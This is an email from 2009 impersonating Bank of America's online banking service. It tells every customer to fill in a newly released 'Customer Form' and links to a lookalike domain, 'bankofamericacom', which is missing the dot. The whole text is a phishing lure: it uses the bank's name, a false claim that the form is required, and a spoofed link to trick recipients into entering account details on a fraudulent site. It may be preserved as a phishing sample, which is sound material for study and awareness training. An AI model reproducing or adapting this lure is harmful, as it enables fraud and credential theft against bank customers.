 From: Bank of America
Date: Wednesday, 17 June 2009 1:52 p.m.
To:
Subject: Bank of America: notification Tue, 16 Jun 2009 20:52:58 -0500
Bank of America
Online Banking
Online Banking Alert
Message from Customer Service
This email sent to:
To:
Date:Tue, 16 Jun 2009 20:52:58 -0500
We would like to inform you that we have released a new version of Bank of America Customer
Form. This form is required to be completed by all Bank of America customers.
Please follow these steps:
1.Open the form at
http://www.bankofamericacom/srv_677/customerservice/securedirectory/cform.do/cform.php?
id=68836430656881901013131109499233976749027709407537992016887363346179460736.
2.Follow given instructions.
Because email is not a secure form of communication, please do not reply to this email.
If you have any questions about your account or need assistance, please call the phone number
on your statement or go to Contact Us at www.bankofamerica.com.